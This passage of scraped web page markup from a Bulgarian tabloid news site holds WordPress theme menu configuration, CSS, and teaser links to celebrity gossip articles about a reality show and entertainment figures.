0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_249","tdc_css_class_style":"tdi_71_249_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_249"}';
block_tdi_71_249.td_column_number = "3";
block_tdi_71_249.block_type = "tdb_header_mega_menu";
block_tdi_71_249.post_count = "5";
block_tdi_71_249.found_posts = "3272";
block_tdi_71_249.header_color = "";
block_tdi_71_249.ajax_pagination_infinite_stop = "";
block_tdi_71_249.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_249);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_249 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_249" data-td_block_id="tdi_71_249"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_249" data-td_block_id="tdi_71_249"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_924 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_924" >
<style>
/* custom css */
.tdi_72_924 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_924 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_924 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_924 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_924:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_924:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_924.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_924.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_924 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_924 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_924 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_924 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_924 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_924 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_924 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_924 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_924 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_924 .td-module-meta-info,
				.ie11 .tdi_72_924 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_924 .td-post-vid-time{
					display: block;
				}.tdi_72_924 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_924 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_924 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_924 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_924 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_924 .entry-review-stars{
					display: inline-block;
				}.tdi_72_924 .td-icon-star,
                .tdi_72_924 .td-icon-star-empty,
                .tdi_72_924 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_924 .td-module-comments{
					display: none;
				}.tdi_72_924 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_924:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_924 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_924 .td-post-category:hover{
					color: #000000;
				}.tdi_72_924 .td-module-title a{
					color: #051d2d;
				}.tdi_72_924 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_924 .td-post-author-name a{
					color: #666666;
				}.tdi_72_924 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_924.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_924 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_924 .td-editor-date,
				.tdi_72_924 .td-editor-date .td-post-author-name,
				.tdi_72_924 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_924 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_924 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_924 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_924 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_924 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_924 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_924 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_924 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_924 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_924 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_924 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_924 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_924 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_924 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_924 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_924 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_924 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_924 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_924 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_924 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_924 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_924 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_924 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_924 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_924 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_924 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_924 = new tdBlock();
block_tdi_72_924.id = "tdi_72_924";
block_tdi_72_924.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_e